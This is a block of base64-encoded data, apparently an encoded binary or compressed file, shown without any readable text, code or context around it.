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
